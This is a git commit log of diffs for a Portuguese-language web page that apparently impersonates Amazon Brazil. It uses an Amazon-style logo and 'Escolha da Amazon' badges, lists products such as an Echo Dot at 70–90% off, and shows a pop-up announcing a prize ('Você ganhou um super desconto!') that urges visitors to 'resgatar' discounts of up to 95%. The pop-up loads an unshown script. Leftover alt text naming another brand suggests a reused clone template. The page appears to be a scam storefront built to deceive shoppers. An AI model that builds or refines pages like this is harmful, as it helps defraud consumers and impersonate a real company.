-    margin: 0; /* Remove margens para que fiquem nos extremos */
-}
-
-.logo-central {
-    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
-    text-align: center; /* Centraliza a logo no espaço disponível */
-}
-
-.material-symbols-outlined {
-    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
-}
-
-.logo-central img, .logo-right img {
-    height: 4vh; /* Ajuste a altura conforme necessário */
-}
-
-
-
-
-.material-symbols-outlined {
-  font-variation-settings:
-  'FILL' 0,
-  'wght' 400,
-  'GRAD' 0,
-  'opsz' 24
-}
-
-
-.product-grid {
-    display: grid;
-    grid-template-columns: repeat(2, 1fr);
-    gap: 50px;
-    margin: 40px;
-}
-
-.product-container {
-    text-align: center;
-}
-
-.product-item {
-    transition: transform 0.3s ease;
-}
-
-.product-item img {
-    width: 100%;
-    height: auto;
-}
-
-p {
-    font-size: 18px;
-    color: #5e5e5e;
-    font-weight: bold;
-    font-family: 'GellixMedium';
-}
-
-.product-item:hover {
-    transform: translateY(-10px);
-}
-
-.footer {
-    position: relative;
-    width: 100%;
-    margin-bottom: -10px;
-    background-color: #E8F1FF;
-}
-
-
-.resgatar {
-    width: auto;
-    padding-left: 20px;
-    padding-right: 20px;
-    height: 45px;
-    background-color: black;
-    color: white;
-    display: block;
-    margin: 0 auto;
-    border: none;
-    font-family: 'GellixRegular';
-    font-size: 17px;
-    margin-top: 30px;
-    margin-bottom: 20px;
-}
-
-.preview-container {
-    position: relative;
-    padding-bottom: 100%; /* 16:9 aspect ratio */
-    height: 0;
-    overflow: hidden;
-    margin: 20px auto;
-    width: 90%;
-    max-width: 800px;
-    background-color: #fff;
-    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
-    border-radius: 5px;
-}
-.preview-container iframe {
-    position: absolute;
-    top: 0;
-    left: 0;
-    width: 100%;
-    height: 100%;
-    border: none;
-}
+body {
+    background-color: #ffffff;
+    margin: 0;
+    padding: 0;
+    font-family: Arial, sans-serif;
+  }
+  
+.navbar {
+    display: flex;
+    justify-content: space-between; /* Garante que os itens estejam nos extremos e no centro */
+    align-items: center; /* Centraliza verticalmente os itens */
+    background-color: #FFE600; /* Cor de fundo do navbar */
+    padding-bottom: 10px;
+    padding-left: 10px;
+}
+
+.menu-icon, .logo-right, .logo-central {
+    flex-grow: 0; /* Não permite que os itens cresçam */
+    flex-shrink: 0; /* Não permite que os itens encolham */
+}
+
+.menu-icon, .logo-right {
+    margin: 0; /* Remove margens para que fiquem nos extremos */
+}
+
+.logo-central {
+    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
+    text-align: center; /* Centraliza a logo no espaço disponível */
+}
+
+.material-symbols-outlined {
+    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
+}
+
+.logo-central img, .logo-right img {
+    height: 4vh; /* Ajuste a altura conforme necessário */
+}
+
+
+
+
+.material-symbols-outlined {
+  font-variation-settings:
+  'FILL' 0,
+  'wght' 400,
+  'GRAD' 0,
+  'opsz' 24
+}
+
+
+.product-grid {
+    display: grid;
+    grid-template-columns: repeat(2, 1fr);
+    gap: 50px;
+    margin: 40px;
+}
+
+.product-container {
+    text-align: center;
+}
+
+.product-item {
+    transition: transform 0.3s ease;
+}
+
+.product-item img {
+    width: 100%;
+    height: auto;
+}
+
+p {
+    font-size: 18px;
+    color: #5e5e5e;
+    font-weight: bold;
+    font-family: 'GellixMedium';
+}
+
+.product-item:hover {
+    transform: translateY(-10px);
+}
+
+.footer {
+    position: relative;
+    width: 100%;
+    margin-bottom: -10px;
+    background-color: #E8F1FF;
+}
+
+
+.resgatar {
+    width: auto;
+    padding-left: 20px;
+    padding-right: 20px;
+    height: 45px;
+    background-color: black;
+    color: white;
+    display: block;
+    margin: 0 auto;
+    border: none;
+    font-family: 'GellixRegular';
+    font-size: 17px;
+    margin-top: 30px;
+    margin-bottom: 20px;
+}
+
+.preview-container {
+    position: relative;
+    padding-bottom: 100%; /* 16:9 aspect ratio */
+    height: 0;
+    overflow: hidden;
+    margin: 20px auto;
+    width: 90%;
+    max-width: 800px;
+    background-color: #fff;
+    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
+    border-radius: 5px;
+}
+.preview-container iframe {
+    position: absolute;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    border: none;
+}
--- a/css/fonts.css
+++ b/css/fonts.css
@@ -1,25 +1,25 @@
-/* FONTES */
-@font-face {
-    font-family: 'GellixBlack';
-    src: url('../fonts/GellixBlack.otf') format('truetype');
-}
-
-@font-face {
-    font-family: 'GellixRegular';
-    src: url('../fonts/GellixRegular.otf') format('truetype');
-}
-
-@font-face {
-    font-family: 'GellixMedium';
-    src: url('../fonts/GellixMedium.otf') format('truetype');
-}
-
-@font-face {
-    font-family: 'GellixBold';
-    src: url('../fonts/GellixBold.otf') format('truetype');
-}
-
-@font-face {
-    font-family: 'GellixSemiBold';
-    src: url('../fonts/GellixSemiBold.otf') format('truetype');
+/* FONTES */
+@font-face {
+    font-family: 'GellixBlack';
+    src: url('../fonts/GellixBlack.otf') format('truetype');
+}
+
+@font-face {
+    font-family: 'GellixRegular';
+    src: url('../fonts/GellixRegular.otf') format('truetype');
+}
+
+@font-face {
+    font-family: 'GellixMedium';
+    src: url('../fonts/GellixMedium.otf') format('truetype');
+}
+
+@font-face {
+    font-family: 'GellixBold';
+    src: url('../fonts/GellixBold.otf') format('truetype');
+}
+
+@font-face {
+    font-family: 'GellixSemiBold';
+    src: url('../fonts/GellixSemiBold.otf') format('truetype');
 }

==== commit 7282302f: "welcom" ====
--- a/index.html
+++ b/index.html
@@ -89,28 +89,6 @@
 </head>
 
 <body>
-   <div class="modal fade" id="myModal" tabindex="-1" role="dialog">
-      <div class="modal-dialog modal-dialog-centered" role="document">
-         <div class="modal-content">
-            <div class="modal-header">
-               <h5 class="modal-title text-center w-100">Parabéns!</h5>
-               <!-- <button type="button" class="close" data-dismiss="modal" aria-label="Close">
-                  <span aria-hidden="true">&times;</span>
-               </button> -->
-            </div>
-            <div class="modal-body">
-               <p class="text-center" style="margin: 0">Você já pode resgatar seus produtos com um desconto exclusivo</p>
-            </div>
-            <div class="modal-footer">
-                <script src="js/script.js"></script>
-
-               <button type="button" onclick="" class="btn btn-secondary w-100" style="background-color: #de7921; border: none; font-weight: 600;" data-dismiss="modal">Resgatar</button>
-               <p style="font-size: 14px;" class="text-center w-100">Clique para resgatar a promoção exclusiva
-               </p>
-            </div>
-         </div>
-      </div>
-   </div>
    <nav class="navbar" style="background-color: #0f1111;">
       <div class="menu-icon" style="padding-left: 3%; padding-top: 1%; padding-bottom: 1%;">
          <img src="images/amz.svg" style="height: 4vh;" alt="Logo Central Vivara">
@@ -176,7 +154,7 @@
       <div class="bracelet-item"
          onclick="window.location.href = './produtos/echo-dot/echo-dot.html' + window.location.search;">
          <div class="product-image" style="margin-bottom: 10px">
-            <img src="images/echodot5.jfif" style="height: 140px; width: auto;">
+            <img src="images/echodot5.jfif" style="height: 120px; width: auto;">
          </div>
          <div class="product-info">
             <div class="offer-tag" style="background: #C45500;margin-top: 0px; margin-bottom: 5px;">
@@ -246,7 +224,7 @@
             </div>
             <div class="offer-tag" style="background: #232F3E;margin-top: 0px; margin-bottom: 5px;">
                <div class="free-shipping-container">
-                  <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
+                  <span class="free-shipping" style="display: inline-flex; font-family: 'GellixMedium'; color: white;">
                      <span
                         style="color:white; font-family: 'GellixSemiBold'; font-weight: 600; margin-right: 3px; font-size: 13px;">
                         Escolha
@@ -284,7 +262,7 @@
 
       <div class="bracelet-item" style="filter: grayscale(92.5%);">
          <div class="product-image" style="margin-bottom: 10px">
-            <img src="images/s9-2.webp" style="height: 110px; width: auto;">
+            <img src="images/s9-2.webp" style="height: 100px; width: auto;">
          </div>
          <div class="product-info">
             <div class="offer-tag" style="background-color: red; margin-top: 20px; margin-bottom: 5px;">


==== commit 131b9d92: "modal" ====
--- a/index.html
+++ b/index.html
@@ -89,6 +89,28 @@
 </head>
 
 <body>
+   <div class="modal fade" id="myModal" tabindex="-1" role="dialog">
+      <div class="modal-dialog modal-dialog-centered" role="document">
+         <div class="modal-content">
+            <div class="modal-header">
+               <h5 class="modal-title text-center w-100">Parabéns!</h5>
+               <!-- <button type="button" class="close" data-dismiss="modal" aria-label="Close">
+                  <span aria-hidden="true">&times;</span>
+               </button> -->
+            </div>
+            <div class="modal-body">
+               <p class="text-center" style="margin: 0">Você já pode resgatar seus produtos com um desconto exclusivo</p>
+            </div>
+            <div class="modal-footer">
+                <script src="js/script.js"></script>
+
+               <button type="button" onclick="" class="btn btn-secondary w-100" style="background-color: #de7921; border: none; font-weight: 600;" data-dismiss="modal">Resgatar</button>
+               <p style="font-size: 14px;" class="text-center w-100">Clique para resgatar a promoção exclusiva
+               </p>
+            </div>
+         </div>
+      </div>
+   </div>
    <nav class="navbar" style="background-color: #0f1111;">
       <div class="menu-icon" style="padding-left: 3%; padding-top: 1%; padding-bottom: 1%;">
          <img src="images/amz.svg" style="height: 4vh;" alt="Logo Central Vivara">


==== commit 6883497a: "badge" ====
--- a/index.html
+++ b/index.html
@@ -129,7 +129,7 @@
                <div class="free-shipping-container">
                   <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
                      <span
-                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 500; margin-right: 3px; font-size: 13px;">
+                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 500; margin-right: 3px; font-size: 12px;">
                         1° MAIS VENDIDOS
                      </span>
                   </span>
@@ -139,10 +139,10 @@
                <div class="free-shipping-container">
                   <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
                      <span
-                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 600; margin-right: 3px; font-size: 13px;">
+                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 600; margin-right: 3px; font-size: 12px;">
                         Escolha
                      </span>
-                     <span style="color: #FF9900; font-weight: 600; margin-bottom: 0px; font-size: 13px;">
+                     <span style="color: #FF9900; font-weight: 600; margin-bottom: 0px; font-size: 12px;">
                         da Amazon
                      </span>
                   </span>
@@ -183,7 +183,7 @@
                <div class="free-shipping-container">
                   <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
                      <span
-                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 500; margin-right: 3px; font-size: 13px;">
+                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 500; margin-right: 3px; font-size: 12px;">
                         2° MAIS VENDIDOS
                      </span>
                   </span>
@@ -193,10 +193,10 @@
                <div class="free-shipping-container">
                   <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
                      <span
-                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 600; margin-right: 3px; font-size: 13px;">
+                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 600; margin-right: 3px; font-size: 12px;">
                         Escolha
                      </span>
-                     <span style="color: #FF9900; font-weight: 600; margin-bottom: 0px; font-size: 13px;">
+                     <span style="color: #FF9900; font-weight: 600; margin-bottom: 0px; font-size: 12px;">
                         da Amazon
                      </span>
                   </span>
@@ -238,7 +238,7 @@
                <div class="free-shipping-container">
                   <span class="free-shipping" style="font-family: 'GellixMedium'; color: white;">
                      <span
-                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 500; margin-right: 3px; font-size: 13px;">
+                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 500; margin-right: 3px; font-size: 12px;">
                         3° MAIS VENDIDOS
                      </span>
                   </span>
@@ -248,10 +248,10 @@
                <div class="free-shipping-container">
                   <span class="free-shipping" style="display: inline-flex; font-family: 'GellixMedium'; color: white;">
                      <span
-                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 600; margin-right: 3px; font-size: 13px;">
+                        style="color:white; font-family: 'GellixSemiBold'; font-weight: 600; margin-right: 3px; font-size: 12px;">
                         Escolha
                      </span>
-                     <span style="color: #FF9900; font-weight: 600; margin-bottom: 0px; font-size: 13px;">
+                     <span style="color: #FF9900; font-weight: 600; margin-bottom: 0px; font-size: 12px;">
                         da Amazon
                      </span>
                   </span>


==== commit 7dc603a1: "modal" ====
--- a/index.html
+++ b/index.html
@@ -91,21 +91,21 @@
 <body>
    <div class="modal fade" id="myModal" tabindex="-1" role="dialog">
       <div class="modal-dialog modal-dialog-centered" role="document">
-         <div class="modal-content">
+         <div class="modal-content" style="border-radius: 14px;">
             <div class="modal-header">
-               <h5 class="modal-title text-center w-100">Parabéns!</h5>
+               <h5 class="modal-title text-center w-100" style="font-size: 20px; font-weight: 600; font-family: 'GellixSemiBold';">Você ganhou um super desconto!</h5>
                <!-- <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                   <span aria-hidden="true">&times;</span>
                </button> -->
             </div>
             <div class="modal-body">
-               <p class="text-center" style="margin: 0">Você já pode resgatar seus produtos com um desconto exclusivo</p>
+               <p class="text-center text-medium" style="margin: 0; font-weight: 400; font-size: 17.5px; font-family: 'GellixMedium';">Clique no botão abaixo para resgatar produtos com até 95% de desconto</p>
             </div>
             <div class="modal-footer">
                 <script src="js/script.js"></script>
 
-               <button type="button" onclick="" class="btn btn-secondary w-100" style="background-color: #de7921; border: none; font-weight: 600;" data-dismiss="modal">Resgatar</button>
-               <p style="font-size: 14px;" class="text-center w-100">Clique para resgatar a promoção exclusiva
+               <button type="button" onclick="" class="btn btn-secondary w-100" style="background-color: #de7921; border: none; font-weight: 500; border-radius: 8px; font-size: 17px;" data-dismiss="modal">Resgatar</button>
+               <p style="font-size: 12px; font-weight: 400;" class="text-center w-100">Clique para resgatar a promoção exclusiva
                </p>
             </div>
          </div>


==== commit 7f50b614: "egua" ====
--- a/index.html
+++ b/index.html
@@ -33,6 +33,7 @@
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" rel="stylesheet">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
+   <link rel="icon" href="images/favicon.svg"
    <link rel="stylesheet"
       href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,1,0">
    <style>


==== commit c9c42625: "opa" ====
--- a/index.html
+++ b/index.html
@@ -153,7 +153,7 @@
                <span class="" style="color: #565656; font-weight: 600; padding-right: 5px">De:</span>
                <span class="old-price" style="padding-top: 0px">R$2.719,90</span>
             </div>
-            <span class="new-price">R$ 271,99</span><span class="discount">90% OFF</span>
+            <span class="new-price">R$ 271,03</span><span class="discount">90% OFF</span>
             <div class="free-shipping-container">
                <span class="free-shipping" style="color:#0f1111; font-family: 'GellixMedium';">
                   Frete
@@ -207,7 +207,7 @@
                <span class="" style="color: #565656; font-weight: 600; padding-right: 5px">De:</span>
                <span class="old-price" style="padding-top: 0px">R$429,90</span>
             </div>
-            <span class="new-price">R$ 150,49</span><span class="discount">70% OFF</span>
+            <span class="new-price">R$ 149,18</span><span class="discount">70% OFF</span>
             <div class="free-shipping-container">
                <span class="free-shipping" style="color:#0f1111; font-family: 'GellixMedium';">
                   Frete
@@ -262,7 +262,7 @@
                <span class="" style="color: #565656; font-weight: 600; padding-right: 5px">De:</span>
                <span class="old-price" style="padding-top: 0px">R$2.549,90</span>
             </div>
-            <span class="new-price">R$ 254,99</span><span class="discount">90% OFF</span>
+            <span class="new-price">R$ 254,63</span><span class="discount">90% OFF</span>
             <div class="free-shipping-container">
                <span class="free-shipping" style="color:#0f1111; font-family: 'GellixMedium';">
                   Frete
